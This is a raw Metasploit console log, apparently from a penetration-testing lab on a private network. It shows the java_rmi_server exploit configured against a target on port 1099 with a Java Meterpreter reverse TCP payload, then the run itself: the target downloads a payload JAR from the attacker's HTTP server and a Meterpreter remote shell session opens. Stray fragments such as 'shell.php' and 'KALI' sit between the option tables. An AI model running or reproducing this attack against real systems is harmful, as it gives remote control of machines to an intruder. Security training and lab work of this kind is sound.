 File System
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
shell.php
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
KALI
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/62DUwy
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:55159) at 2024-11-15 10:12:03 +0100
meterpreter >